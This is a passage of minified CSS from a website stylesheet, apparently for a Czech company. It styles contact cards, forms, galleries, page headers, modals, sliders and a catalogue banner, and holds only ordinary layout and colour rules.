4px;cursor:pointer}.configurator__option--slider{display:flex;flex-direction:column;padding:16px 0;width:100%}.configurator__slider,.configurator__slider-wrapper{position:relative;width:100%}.configurator__slider{height:5px;border-radius:.5rem;background-color:#e1e1e1;border:none;box-shadow:none}.configurator__slider .custom-handle{background:#74982a;border-radius:50%;border:none;top:-12px;cursor:pointer;width:26px;height:26px;right:-12px;box-shadow:none}.configurator__slider .custom-handle:after,.configurator__slider .custom-handle:before{display:none}.configurator__slider .custom-connect{background:#c1c1c1}.configurator__slider-label{font-size:1.4rem;line-height:1;margin-top:16px}.configurator__option--checkbox{font-weight:400;font-size:1.4rem}.configurator__option--checkbox:first-of-type{padding-top:0}.configurator__option--checkbox .configurator__option-label--main{color:#000}.configurator__option--checkbox .form__input:checked~.configurator__option-label--main{font-weight:700}.configurator__option-label{color:#000}.contact--header{margin:0 auto 32px;max-width:640px}@media (min-width:960px){.contact--header{margin:0}}.contact--header-offset{margin-top:32px}.contact__box{background:#fff;border-radius:6px;height:100%;margin:auto;max-width:442px;padding:24px;text-align:center}@media (min-width:480px){.contact__box{padding:48px}}@media (min-width:1280px){.contact__box{margin:0;text-align:left}}.contact__box--wide{text-align:left}@media (min-width:960px){.contact__box--wide{max-width:572px;min-height:228px}}@media (min-width:960px){.contact__box--right{margin-left:8px}}.contact__content--halls{padding-top:60px}.contact__title{font-size:2.2rem;font-weight:700;margin:0 0 24px;text-align:center;text-transform:uppercase}@media (min-width:1280px){.contact__title{text-align:left}}.contact__title--left{text-align:left}.contact__subtitle{font-size:1.6rem;font-weight:700;text-transform:uppercase;text-align:center;margin:16px 0 8px}.contact__content--halls .contact__subtitle{margin:32px 0}@media (min-width:960px){.contact__subtitle{text-align:left;margin:52px 0 32px}}.contact__subtitle--top{margin-top:0}.contact__block{font-size:1.5rem;max-width:278px;text-align:left;margin:0 auto 16px;text-align:center}.contact__content--distributors .contact__block{color:#000;font-size:1.8rem}.contact__content--halls .contact__block{margin:0 0 35px}@media (min-width:960px){.contact__block{margin:0 0 40px;text-align:left}.contact__content--distributors .contact__block{max-width:unset}}.contact__info{align-items:flex-start}.contact__info,.contact__info>.text{font-size:1.5rem}.contact__info .icon{background:#2a7298;display:flex;justify-content:center;align-items:center;color:#fff;border-radius:6px;padding:8px;margin-right:8px}.contact__button-wrap{margin-top:32px}.contact__map{height:320px;position:relative;width:100%;border-radius:4px;overflow:hidden;background:#74982a}@media (min-width:1280px){.contact__map{height:504px}}.contact__map iframe{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oddeleni__component .oddeleni__cards{position:relative;gap:20px;padding-bottom:40px}.oddeleni__component .oddeleni__link{width:100%}@media (min-width:960px){.oddeleni__component .oddeleni__link{width:49%}}.oddeleni__component .oddeleni__card{position:relative;width:100%;max-height:382px;overflow:hidden}@media (min-width:960px){.oddeleni__component .oddeleni__card{width:100%}}.oddeleni__component .oddeleni__card img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oddeleni__component .oddeleni__card:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#000,transparent 45%);z-index:1}.oddeleni__component .oddeleni__title{padding:40px 0}.oddeleni__component .oddeleni__info{position:absolute;bottom:10px;left:15px;z-index:100}.oddeleni__component .oddeleni__info span{color:#74982a}.oddeleni__component .oddeleni__info h3,.oddeleni__component .oddeleni__info p{color:#fff}.contact-card{text-align:left}@media (min-width:960px){.contact-card{padding:0 16px 0 0}}.contact-card--contacts{padding:10px 8px}.contact-card__figure{margin:0 16px 16px 0;position:relative}@media (min-width:480px){.contact-card__figure{margin:0 16px 16px 0}}@media (min-width:640px){.contact-card--big .contact-card__figure{margin:0 42px 16px 0}}.contact-card__figure:after,.contact-card__figure:before{bottom:-6px;height:26px;right:-8px;position:absolute;width:26px}.contact-card__figure:before{color:#74982a;font-size:2.6rem;z-index:1}.contact-card__figure:after{background:#fff;content:""}.contact-card__img{border-radius:6px;max-height:62px;max-width:62px;overflow:hidden}.contact-card--big .contact-card__img{max-height:70px;max-width:70px}.contact-card__logo{max-width:100px;margin-bottom:16px}@media (min-width:960px){.contact-card__logo{position:absolute;right:0;top:-5px}}.contact-card__sticker{font-weight:700;margin-top:-30px;text-transform:uppercase;position:absolute;top:-4px}.contact-card--cv .contact-card__box{margin:0 0 40px}.contact-card--contacts .contact-card__box{min-height:250px;border-radius:16px;box-shadow:0 6px 25px rgba(0,0,0,.09);padding:28px 20px}.contact-card--big .contact-card__box{flex-flow:row}.contact-card__content{line-height:1.2;position:relative}.contact-card--contacts .contact-card__content{font-size:1.6rem;padding-right:80px}.contact-card__title{font-size:1.6rem;font-weight:700;margin:0 0 4px}.contact-card--big .contact-card__title{font-size:1.8rem}.contact-card--contacts .contact-card__title{font-size:1.8rem;text-transform:uppercase;margin-bottom:10px}.contact-card__text{color:#000;margin-bottom:20px}.contact-card__link{color:#000;font-size:1.6rem}.contact-card__button{max-width:262px;width:100%}.contact-card__right-column{display:flex;align-items:flex-end}@media (min-width:640px){.contact-card__right-column{align-items:center}}.contact-card__right-column--mobile{display:flex}@media (min-width:640px){.contact-card__right-column--mobile{display:none}}.contact-card__right-column--desktop{display:none}@media (min-width:640px){.contact-card__right-column--desktop{display:flex}}.contact-card__linkein-wrap{display:flex;align-items:center;justify-content:center;width:32px;height:32px;margin-top:12px}.contact-card__linkeind-icon{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.contact-form{margin:64px 0}@media (min-width:960px){.contact-form{margin:128px 0}}.contact-form__info{text-align:center;font-size:1.4rem;display:block;margin:0 0 10px}.contact-form__box{padding:64px 8px;position:relative}.contact-form__box:after,.contact-form__box:before{height:50px;left:50%;position:absolute;top:-25px;transform:translateX(-50%);width:50px}.contact-form__box:before{color:#74982a;font-size:5rem;z-index:1}.contact-form__box:after{background:#fff;content:""}.contact-form__title{font-size:2.2rem;margin:0 auto 10px;max-width:337px;text-align:center}@media (min-width:960px){.contact-form__title{font-size:calc(19.42857px + .53571vw)}}@media (min-width:1280px){.contact-form__title{font-size:2.8rem}}.counter{color:#74982a;font-size:1.1rem;height:16px;line-height:1;min-width:16px;padding:0 4px;position:relative;top:-1px;z-index:1;font-weight:400}@media (min-width:960px){.counter{color:#fff}}.counter:after{background:#fff;border-radius:6px;content:"";height:16px;left:0;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:960px){.counter:after{background:#74982a}}.file-list{margin:0 auto 32px;max-width:768px;width:100%}.file-list__title{margin:0 0 16px}.file-list__item{margin:4px 0}.file-list__link{color:#000;margin:0 0 0 30px;position:relative;text-decoration:underline}.file-list__link:before{color:#74982a;font-size:2rem;left:-31px;position:absolute;top:1px}@media (-ms-high-contrast:none),(hover:hover){.file-list__link:hover:before{color:#94bf3b}}.form{border-radius:6px;width:100%}.form--career,.form--contact{max-width:474px;margin:auto}@media (min-width:960px){.form--career,.form--contact{max-width:784px}}.form--request{margin:auto;max-width:535px}@media (min-width:960px){.form--request{margin-left:-6px;margin-right:-6px;max-width:none}}.form--configurator{margin:auto;max-width:535px}@media (min-width:960px){.form--configurator{margin-left:-6px;margin-right:-6px;max-width:none}}.form__bottom{margin-top:32px}.w-KAT .form__bottom{justify-content:center}.form__submit{margin-top:40px}.form__row--bottom .form__button{align-items:flex-start;text-align:left;width:100%}.form--e-request .form__button{display:flex;align-items:flex-start;text-align:left;min-height:52px;margin:0;position:relative;overflow:visible;padding:8px 16px 8px 60px}@media (min-width:1280px){.form--e-request .form__button{padding:2.4rem 16px 2.4rem 60px;line-height:1}}.form--e-request .form__button:before{font-size:3rem;color:#4e6d0e;position:absolute;left:15px;top:10px}@media (min-width:1280px){.form--e-request .form__button:before{top:0;bottom:0;left:20px;margin-top:auto;margin-bottom:auto;height:3rem}}@media (min-width:960px){.form__column--left{padding-right:20px}}@media (min-width:1280px){.form__column--left{padding-right:50px}}@media (min-width:960px){.form__column--right{padding-left:10px}}@media (min-width:1280px){.form__column--right{padding-left:40px}}.form__column--bottom{justify-content:center;margin:4px 0 0}@media (min-width:960px){.form__column--bottom{justify-content:space-between}}.form__item{padding:6px}@media (min-width:960px){.form__item:nth-of-type(7){order:1}}.form__row .form__item{width:100%}.form__item--terms{font-size:1.3rem;text-align:center}@media (min-width:960px){.form__item--terms{text-align:left}}.form__row--bottom .form__item--terms{max-width:185px;margin-right:10px}.form__item--hidden{display:none}.form__label{display:block;color:#000;font-size:1.6rem;margin:0 0 4px;text-align:center}.form__label.error{color:#c33c26!important}@media (min-width:960px){.form__label{text-align:left}}.form__label--bold{font-size:1.8rem;text-transform:uppercase;font-weight:700;margin-bottom:2rem}.form__label--checkbox{display:flex;align-items:center;font-size:1.4rem;margin:16px 0}.form__label--checkbox .checkbox{font-weight:700;border:2px solid #74982a;width:2rem;height:2rem;display:inline-block;margin-right:8px;transition:background-color .2s ease-in;position:relative}.form__label--checkbox .checkbox:after{content:"";display:block;position:absolute;flex-shrink:0;height:1.2rem;width:.7rem;top:40%;left:50%;transform:translate(-50%,-50%) rotate(45deg);border-bottom:2px solid #fff;border-right:2px solid #fff}.form__label--checkbox .form__input:checked~.checkbox{background:#74982a}.form__label-small{font-size:1.3rem;color:#848484}.form__box,.form__input,.form__textarea{background:#eee;border:2px solid transparent;border-radius:6px;caret-color:#74982a;font-size:1.5rem;font-weight:400;height:53px;margin:auto;padding:14px;position:relative;text-align:left;width:100%}.form__box.error,.form__input.error,.form__textarea.error{border-color:#c33c26!important}.form__box:focus,.form__input:focus,.form__textarea:focus{border-color:#74982a}.form__box[required]+label:before,.form__input[required]+label:before,.form__textarea[required]+label:before{content:"*";display:inline-block;color:#74982a}.form--contact .form__box,.form--contact .form__input,.form--contact .form__textarea{max-width:474px}.form__error-text{color:#c33c26;font-size:14px}.form__select-wrapper{padding-right:0;position:relative}@media (min-width:960px){.form__select-wrapper{padding-right:60px}}.form__row{display:flex;flex-direction:column;justify-content:space-between}@media (min-width:960px){.form__row{flex-direction:row}}.form__row--bottom{align-items:center;padding-top:8px}.form__subtitle{font-size:1.8rem;font-weight:700;text-transform:uppercase;margin-top:16px;text-align:center}@media (min-width:960px){.form__subtitle{text-align:left}}.form__textarea{height:auto}.form--career .form__textarea{min-height:144px}.form--contact .form__textarea{min-height:236px}.form--request .form__textarea{min-height:152px}.form__input-file{bottom:0;cursor:pointer;display:inline-block;font-size:0;height:100%;left:0;line-height:0;opacity:0;position:absolute;right:0;top:0;width:100%;z-index:1}.form__link{color:#74982a}@media (-ms-high-contrast:none),(hover:hover){.form__link:hover{color:#94bf3b}}.form__link--agree{color:#000}@media (-ms-high-contrast:none),(hover:hover){.form__link--agree:hover{color:#94bf3b}}.file-results{margin:10px 0}.gallery{justify-content:center;margin:0 0 32px}@media (min-width:640px){.gallery{flex-flow:row wrap}}@media (min-width:1280px){.gallery--small{justify-content:flex-start}}.gallery__list{flex-flow:row wrap;margin:auto;justify-content:center}.gallery--small .gallery__list{justify-content:flex-start}@media (min-width:640px){.gallery__list{margin:0 -8px}}.gallery__link{margin:4px;width:180px;height:120px;border-radius:6px;overflow:hidden;display:block}@media (min-width:640px){.gallery__link{margin:8px}}@media (min-width:1280px){.gallery--small .gallery__link{width:calc(33.33333% - 16px);height:76px}}.gallery__img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:6px;overflow:hidden}.gallery__more{margin:16px auto 0}@media (min-width:640px){.gallery__more{flex-flow:column wrap;margin:0 0 0 14px;min-width:136px}}.gallery__more-item{margin:0 8px}@media (min-width:640px){.gallery__more-item{margin:8px}}.gallery__more-link{color:#000;font-size:1.6rem;font-weight:700;line-height:1;padding:2px 0 0 32px;position:relative}.gallery__more-link:before{color:#74982a;font-size:2rem;left:0;position:absolute;top:50%;transform:translateY(-50%)}.main-header{background:#f8f8f8;padding:32px 0;margin:auto;position:relative}@media (min-width:960px){.main-header{padding:32px 0 64px}}.main-header--double{text-align:center}.main-header--double,.main-header--image,.main-header--image-light{padding:0;max-width:1920px;margin:auto}@media (min-width:960px){.main-header--double,.main-header--image,.main-header--image-light{padding:0}}@media (min-width:960px){.main-header--title{padding:32px 0}}.main-header__figure{margin:auto;max-width:1920px}.main-header--double .main-header__figure{position:relative}.main-header--image-light .main-header__figure,.main-header--image .main-header__figure,.main-header--image .main-header__figure:after{height:100%;position:absolute;left:0;top:0;width:100%}.main-header--image .main-header__figure:after{background:linear-gradient(90deg,rgba(0,0,0,.6),transparent);content:""}.main-header--image-light .main-header__figure{height:100%;position:absolute;left:0;top:0;width:100%}.main-header--KAT-product-highlight .main-header__figure{margin-bottom:16px}@media (min-width:960px){.main-header--KAT-product-highlight .main-header__figure{margin-bottom:0;margin-left:0;margin-top:0}}.main-header--double .main-header__picture:last-child{display:none}@media (min-width:640px){.main-header--double .main-header__picture:last-child{display:block}}.main-header--image-light .main-header__picture,.main-header--image .main-header__picture{height:100%}.main-header--image-light .main-header__img,.main-header--image .main-header__img,.main-header--KAT-product-highlight .main-header__img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.main-header--s-centre .main-header__content{text-align:center}@media (min-width:960px){.main-header--s-centre .main-header__content{text-align:left}}@media (min-width:640px){.main-header--double .main-header__content{align-items:center;height:100%;left:0;position:absolute;top:0;width:100%}}@media (min-width:960px){.main-header--double .main-header__content{align-items:flex-end}}.main-header--image-light .main-header__content,.main-header--image .main-header__content{flex-flow:column nowrap;height:100%}@media (min-width:960px){.main-header--image-light .main-header__content,.main-header--image .main-header__content{min-height:650px}}.main-header--image .main-header__content{padding-top:12px;padding-bottom:12px}.main-header--image-light .main-header__content{padding-top:20px;padding-bottom:40px}@media (min-width:960px){.main-header--image-short .main-header__content{min-height:495px}}.main-header__label-bar{margin-bottom:8px;font-size:1.6rem;padding-right:16px}.main-header__column{text-align:center}@media (min-width:960px){.main-header__column{justify-content:flex-start;text-align:left}}.main-header__slider{position:absolute;left:0;top:0;width:100%;height:100%}.main-header--s-centre .main-header__wrap{justify-content:center}@media (min-width:960px){.main-header--s-centre .main-header__wrap{justify-content:inherit}}.main-header--double .main-header__wrap{margin:0 32px;max-width:614px}@media (min-width:960px){.main-header--double .main-header__wrap{margin:64px 16px 0}}.main-header--image-light .main-header__wrap,.main-header--image .main-header__wrap{flex-grow:1}.main-header--double .main-header__box{background:#fff;border-radius:6px;max-width:518px;padding:0 32px 16px;text-align:center}@media (min-width:640px){.main-header--double .main-header__box{padding:32px 64px}}@media (min-width:960px){.main-header--double .main-header__box{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:6px;border-top-right-radius:6px}}.main-header--image .main-header__box{max-width:484px}.main-header--hall .main-header__box{max-width:none}.main-header--slider .main-header__box{padding-bottom:50px}@media (min-width:960px){.main-header--slider .main-header__box{padding-bottom:0}}.main-header--KAT-product-highlight .main-header__box{margin-bottom:32px}.main-header--s-centre .main-header__spec{justify-content:center}@media (min-width:960px){.main-header--s-centre .main-header__spec{justify-content:inherit}}.main-header__title{margin:0 0 16px;text-align:center}@media (min-width:960px){.main-header__title{margin:0 0 24px;text-align:left}}.main-header--double .main-header__title{position:relative;text-align:center;top:-16px}@media (min-width:640px){.main-header--double .main-header__title{top:auto}}.main-header--image .main-header__title{color:#fff}.main-header--contact .main-header__title{text-align:center}@media (min-width:1280px){.main-header--contact .main-header__title{text-align:left}}.main-header--title .main-header__title{margin:0 0 16px}.main-header--hall .main-header__title{font-size:3rem}@media (min-width:480px){.main-header--hall .main-header__title{font-size:calc(12px + 3.75vw)}}@media (min-width:1600px){.main-header--hall .main-header__title{font-size:7.2rem}}.main-header__title span{display:block;font-weight:400}.main-header__perex{margin:auto;max-width:680px}@media (min-width:960px){.main-header__perex{margin:0;padding:0 32px 0 0}}.main-header--double .main-header__perex{position:relative;top:-16px}@media (min-width:640px){.main-header--double .main-header__perex{margin:0 0 28px;top:auto}}.main-header--image .main-header__perex{color:#fff;margin:0 auto 48px;max-width:436px}@media (min-width:960px){.main-header--image .main-header__perex{margin:0 0 48px}}.main-header--image-light .main-header__perex{color:#000}.main-header__button-wrap{margin-top:32px}.main-header--double .main-header__button-wrap{justify-content:space-between;margin:16px -16px 0;text-align:center}@media (min-width:960px){.main-header--double .main-header__button-wrap{margin:0 -142px}}.main-header--hall .main-header__button-wrap{margin:0}.main-header__button-wrap--top{margin-top:0}.main-header--double .main-header__button{align-items:center;margin:8px 0}@media (min-width:960px){.main-header--double .main-header__button{margin:0 16px}}.main-header--double .main-header__button:after,.main-header--double .main-header__button:before{display:none}@media (min-width:960px){.main-header--double .main-header__button:after,.main-header--double .main-header__button:before{display:block}}@media (min-width:960px){.main-header--double .main-header__button.button--left{align-items:flex-start;padding-left:86px}}@media (min-width:960px){.main-header--double .main-header__button.button--right{align-items:flex-end;padding-right:86px}}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;padding:20px;width:100%;height:100%;margin:0;opacity:0;visibility:hidden;display:none;flex-direction:column}.modal.open{visibility:visible;opacity:1;transition-delay:0s;overflow:auto}.modal__overlay{position:fixed;top:0;left:0;bottom:0;right:0;z-index:21;background-color:rgba(0,0,0,.7)}.modal__close{position:absolute;top:10px;right:10px;border:none;outline:none;background:none;font-size:24px;color:#747474;font-weight:700;height:16px;width:16px;transform:rotate(45deg)}.modal__close:after,.modal__close:before{content:"";display:block;position:absolute;flex-shrink:0;background:#000}.modal__close:before{width:2px;height:100%;left:calc(50% - 1px);top:0}.modal__close:after{height:2px;width:100%;top:calc(50% - 1px);left:0}.modal__close:hover{color:#000}.modal iframe{height:50vw;min-height:250px;max-width:100%;width:100%}@media (min-width:960px){.modal iframe{height:650px;max-height:80vh}}.modal--info iframe{max-width:100%;aspect-ratio:16/9;height:auto;min-height:0}.modal__container{position:relative;z-index:22;max-width:1200px;margin:0 auto;background-color:#fff;text-align:left;width:100%}.modal--product .modal__container{max-width:680px}.modal--gdpr .modal__container,.modal--info .modal__container,.modal--product .modal__container{padding:30px}.modal--info .modal__container{max-width:600px}.modal--centered .modal__container{margin:auto}.modal__product{align-items:flex-start;color:#000;flex-direction:column}.modal__title{margin:0 0 15px;font-weight:700}.modal__product-title{font-size:2rem}.modal__product-prices{display:flex;flex-direction:column}.modal__product-figure{height:120px;width:200px;margin-right:20px}.modal__product-img{max-height:100%;max-width:100%}.modal__product-info{align-items:center;display:flex;margin-bottom:8px}.modal__buttons{justify-content:space-between}.modal__buttons .modal__button:first-of-type{margin-right:20px}.modal--gdpr .modal__button{margin-top:15px}.pagination{min-height:64px;justify-content:center}@media (min-width:960px){.pagination{justify-content:space-between}}.pagination--blog{max-width:730px}.pagination__column,.pagination__list{justify-content:center}@media (min-width:960px){.pagination__column,.pagination__list{justify-content:unset}}.pagination__list{flex-flow:nowrap}.pagination__item{height:20px;margin:24px 12px;text-align:center;width:20px}.pagination__link{color:#000}@media (-ms-high-contrast:none),(hover:hover){.pagination__link:hover{color:#94bf3b}}.pagination__link--active{font-weight:700}.pagination__button-more{margin:24px 32px;text-decoration:underline}@media (min-width:960px){.pagination__button-more{margin:24px 24px 24px 0}}.pagination__button{display:none}@media (min-width:480px){.pagination__button{display:block}}.pagination__button--left{margin:0 16px 0 0}@media (min-width:480px){.pagination__button--left{margin:0 32px 0 0}}.pagination__button--right{margin:0 0 0 16px}@media (min-width:480px){.pagination__button--right{margin:0 0 0 32px}}.resume{margin:0 0 48px}@media (min-width:960px){.resume{margin:0 0 96px}}.resume__list{align-items:center;flex-flow:column wrap}@media (min-width:960px){.resume__list{flex-flow:row wrap;justify-content:space-between;margin:-16px}}.resume__item{align-items:center;flex-flow:nowrap;padding:16px 0;max-width:316px}@media (min-width:960px){.resume__item{padding:0 16px;max-width:356px}}.resume__count{color:#000;font-size:8.4rem;line-height:1;margin:0 16px 0 28px;position:relative}@media (min-width:1280px){.resume__count{font-size:10.6rem}}.resume__count:before{background:#74982a;content:"";height:14px;left:-28px;position:absolute;top:50%;transform:translateY(-50%);width:14px}.resume__text{font-size:1.6rem}@media (min-width:960px){.resume__text{font-size:1.8rem;padding:0 0 3px}}.share{border-radius:6px;justify-content:center;margin:0 auto 64px;max-width:768px;min-height:95px;padding:32px}@media (min-width:640px){.share{justify-content:space-between}}.share__title{font-size:1.8rem;font-weight:700;margin:8px 32px 8px 0;text-align:center;width:100%}@media (min-width:640px){.share__title{text-align:left;width:auto}}.share__button{color:#000;display:block;font-size:1.8rem;font-weight:700;margin:8px 0;padding:0 0 0 48px;position:relative;z-index:1}.share__button:before{bottom:0;color:#fff;font-size:2.6rem;left:4px;position:absolute;top:2px}.share__button:after{background:#1877f2;border-radius:6px;content:"";height:32px;left:0;position:absolute;top:-4px;width:32px;z-index:-1}.slider{position:relative}.slider:after,.slider:before{pointer-events:none}@media (min-width:1600px){.slider:after,.slider:before{content:"";height:100%;position:absolute;top:0;width:12vw;z-index:2}}@media (min-width:960px){.slider:before{left:0}}@media (min-width:960px){.slider:after{right:0}}.slider--image-cover{left:0;height:100%;position:absolute;top:0;width:100%}@media (min-width:960px){.slider--dark:before{background:linear-gradient(270deg,hsla(0,0%,97.3%,0),#f8f8f8)}}@media (min-width:960px){.slider--dark:after{background:linear-gradient(90deg,hsla(0,0%,97.3%,0),#f8f8f8)}}@media (min-width:960px){.slider--light:before{background:linear-gradient(270deg,hsla(0,0%,100%,0),#fff)}}@media (min-width:960px){.slider--light:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}}.slider--products .slider__nav-button:before{background-color:#fff}.slider--products .slider__nav-button:after{margin:auto;border-color:#000}.slider--products .slider__nav-button:hover:after{border-color:#fff}.slider__container{overflow:hidden;position:relative;height:100%}@media (min-width:1280px){.slider--blog .slider__container{max-width:1216px;padding:0;width:calc(100% + 56px)}}@media (min-width:1280px){.slider--hall-detail .slider__container,.slider--product-detail .slider__container,.slider--reference-detail .slider__container,.slider--reference .slider__container{max-width:1192px;padding:0;width:calc(100% + 32px)}}.slider__container--visible{overflow:visible}.slider__container--pointer-events{touch-action:pan-y}.slider__wrapper{flex-flow:nowrap;height:100%;position:relative;transition-property:transform}.slider__wrapper--linear{transition-timing-function:linear}.slider__container--android .slider__item,.slider__wrapper{transform:translateZ(0)}.slider__nav{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%;z-index:4}.slider__nav-button{height:32px;position:absolute;top:-16px;width:32px}@media (min-width:1280px){.slider__nav-button{height:64px;top:-32px;width:64px}}.slider__nav-button:before{background:#74982a;border-radius:6px;content:"";height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.slider__nav-button:after{border-left:2px solid #fff;border-bottom:2px solid #fff;border-radius:2px;content:"";height:8px;position:absolute;top:50%;transform:translateY(-50%);width:8px;z-index:1}@media (-ms-high-contrast:none),(hover:hover){.slider__nav-button,.slider__nav-button:after,.slider__nav-button:before{transition:.2s ease-in-out}.slider__nav-button:hover:before{background:#94bf3b}}.slider__nav-button--prev{left:4px}@media (min-width:1600px){.contacts__slider .slider__nav-button--prev{left:-200px}}@media (min-width:1600px){.slider__nav-button--prev{left:64px}}.slider__nav-button--prev:after{left:12px;transform:translateY(-50%) rotate(45deg)}@media (min-width:1280px){.slider__nav-button--prev:after{left:32px}}.slider__nav-button--next{right:4px}@media (min-width:1600px){.contacts__slider .slider__nav-button--next{right:-200px}}@media (min-width:1600px){.slider__nav-button--next{right:64px}}.slider__nav-button--next:after{right:12px;transform:translateY(-50%) rotate(-135deg)}@media (min-width:1280px){.slider__nav-button--next:after{right:32px}}.slider__nav-button--hidden{display:none}.slider__pagination{position:relative;z-index:3}.slider--image-cover .slider__pagination{justify-content:center;left:50%;position:absolute;transform:translateX(-50%);bottom:0}@media (min-width:960px){.slider--image-cover .slider__pagination{bottom:32px;justify-content:flex-end}}.slider__page{color:#fff;cursor:pointer;display:inline-block;font-size:2rem;margin:8px;opacity:.4}.slider__page--dark{color:#848484}.slider__page--active{opacity:1}.slider__item{cursor:grab;flex-shrink:0;margin:16px 0;opacity:.7;position:relative;transition:.2s ease-in-out;transition-property:transform opacity}.slider--image-cover .slider__item{margin:0;height:100%}.slider--hall-detail .slider__item,.slider--reference-detail .slider__item,.slider--reference .slider__item{margin:0}.slider__item--active{opacity:1}@media (min-width:640px){.slider--hall-detail .slider__item--next+.slider__item,.slider--reference-detail .slider__item--next+.slider__item,.slider--reference .slider__item--next+.slider__item,.slider__item--next{opacity:1}}.slider__item--invisible{visibility:hidden}.slider--products{overflow-x:hidden}.slider__item-box{background:#fff;border-radius:6px;flex-flow:column wrap;flex-grow:1;margin:0 8px;max-width:572px;padding:20px;position:relative;text-align:center;width:100%}@media (min-width:640px){.slider__item-box{padding:30px;text-align:left}}@media (min-width:960px){.slider__item-box{padding:40px}}.slider--stories .slider__item-box{text-align:left}.slider--blog .slider__item-box{padding:16px}@media (min-width:640px){.slider--blog .slider__item-box{padding:16px}}@media (min-width:960px){.slider--blog .slider__item-box{padding:20px}}.slider--products .slider__item-box{padding:0}.slider--hall-detail .slider__item-box,.slider--reference-detail .slider__item-box,.slider--reference .slider__item-box{padding:0 16px}.slider--product-detail .slider__item-box{padding:0}.slider__item-sticker-top{font-size:1.8rem;font-weight:600;left:50%;position:absolute;top:-15px;transform:translateX(-50%)}@media (min-width:640px){.slider__item-sticker-top{left:40px;transform:none}}.slider--timeline .slider__item-figure{flex-flow:nowrap;justify-content:center;margin:0 -4px;width:calc(100% + 8px)}.slider--timeline .slider__item-picture{padding:0 4px}.slider__item-title{font-size:1.8rem;font-weight:700;margin:0 auto 24px;text-align:center}@media (min-width:640px){.slider__item-title{font-size:2.2rem;margin:0 0 24px;text-align:left}}.slider--stories .slider__item-title{text-align:left}.slider--view .slider__item-title{margin:16px 0 0}.slider__item-text{flex-grow:1;font-size:1.6rem;margin:0 0 24px;position:relative}.slider__item-view{font-size:1.8rem;font-weight:700}@media (min-width:640px){.slider__item-view{font-size:2.2rem}}.slider__figure{position:absolute;top:0;left:0;height:100%;width:100%}.slider--gradient .slider__figure:after{background:linear-gradient(90deg,rgba(0,0,0,.6),rgba(0,0,0,.2));content:"";height:100%;left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}@media (min-width:960px){.slider--gradient .slider__figure:after{background:linear-gradient(90deg,rgba(0,0,0,.6),transparent)}}.slider__picture{height:100%}.slider--image-cover .slider__img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.spec{margin:-2px -8px}.spec--header{margin:16px auto 0;max-width:480px}@media (min-width:960px){.spec--header{justify-content:space-between;margin:64px auto 0;max-width:none}}.spec--header-top{margin-bottom:4px}.spec--date,.spec--light,.spec--list{margin-bottom:16px}@media (min-width:640px){.spec--date,.spec--light,.spec--list{margin-bottom:24px}}.spec--figcaption{margin:0}.spec__item{align-items:center;color:#000;font-size:1.6rem;line-height:1.2;margin:2px 8px;position:relative}.spec--light .spec__item{color:#fff}.spec--header .spec__item{align-items:flex-start;flex-flow:column;margin:0 32px 16px 0;padding:0 0 0 54px}@media (min-width:640px){.spec--header .spec__item{padding:0 32px 0 54px}}.spec--date .spec__item,.spec--header-top .spec__item,.spec--list .spec__item{padding:0 0 0 24px}.spec__item:before{color:#74982a;left:0;position:absolute;top:50%;transform:translateY(-50%)}.spec--header .spec__item:before{font-size:3.8rem}.spec--date .spec__item:before,.spec--list .spec__item:before{font-size:1.8rem}.spec--figcaption .spec__item{color:#fff;font-size:1.3rem;padding:0;z-index:1}.spec--date .spec__item--sticker,.spec--header-top .spec__item--sticker{padding:0}.spec--header .spec__title{color:#848484;display:block;font-size:1.4rem}.spec--date .spec__data-title,.spec--date .spec__title,.spec--figcaption .spec__title,.spec--header .spec__data-title,.spec--list .spec__title,.spec__title--hide{display:none}.subcategories{margin-bottom:40px}.subcategories__list{margin:-8px}.subcategories__item{padding:8px}.subcategories__item-link{border-radius:6px;display:block;margin:auto;overflow:hidden;position:relative}.subcategories__item-title .subcategories__item-link{color:#fff}.subcategories__item-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.subcategories__item-box{align-items:center;background-color:#f8f8f8;height:100%;left:0;padding:6px 10px;position:relative;top:0;width:100%;z-index:1;min-height:53px}.subcategories__item-box:before{border-right:2px solid #fff;border-top:2px solid #fff;content:"";height:8px;position:absolute;right:23px;top:50%;transform:translateY(-50%) rotate(45deg);width:8px;z-index:1}.subcategories__item-box:after{background:#74982a;border-radius:6px;content:"";height:32px;position:absolute;right:10px;top:50%;transform:translateY(-50%);width:32px}.subcategories__item-title{align-items:center;color:#000;font-size:1.4rem;font-weight:700;max-width:calc(100% - 42px);padding:2px 0 0;transition:.2s ease-in-out}@media (min-width:1600px){.subcategories__item-title{font-size:1.6rem}}.tag{margin:-4px 32px}@media (min-width:1280px){.tag{margin:-4px -8px}}.tag__item{display:inline-block;margin:4px 8px}.tag__link{color:#000;font-size:1.6rem;text-decoration:underline}@media (-ms-high-contrast:none),(hover:hover){.tag__link:hover{text-decoration:none}}.video{margin:32px auto;max-width:580px}@media (min-width:960px){.video{margin:auto}}.video--slider{margin:auto}.video__figure{border-radius:6px;cursor:pointer;height:100%;overflow:hidden;position:relative;width:100%}.video__figure:after,.video__figure:before{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:.2s ease-in-out}.video__figure:before{color:#e53935;font-size:5.8rem;z-index:2}.video__figure:after{background:#fff;content:"";height:20px;width:20px;z-index:1}@media (-ms-high-contrast:none),(hover:hover){.video__figure:hover .video__figure:after{opacity:.8}}.video__figure embed,.video__figure iframe,.video__figure object{height:100%;left:0;position:absolute;top:0;width:100%;z-index:3}.catalogue{background:#74982a;padding:64px 0}.catalogue-content{min-width:0}.catalogue--banner{border-radius:6px;padding:32px 0;margin:0 0 32px}@media 